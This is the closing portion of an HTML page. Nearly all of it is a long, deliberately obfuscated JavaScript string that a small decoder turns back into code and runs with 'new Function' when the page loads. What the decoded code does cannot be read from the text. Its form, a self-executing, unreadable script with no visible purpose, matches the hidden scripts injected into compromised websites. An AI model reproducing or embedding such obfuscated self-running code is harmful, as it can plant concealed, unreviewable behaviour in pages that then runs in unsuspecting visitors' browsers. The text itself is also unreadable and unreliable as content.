(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"q_R4q("=_8"n1fQ27"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"RVYCni-s}VYhnktFQ@-_S9dq~&ULRi)XN^tJN^f40@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();
</script>
</body>
</html>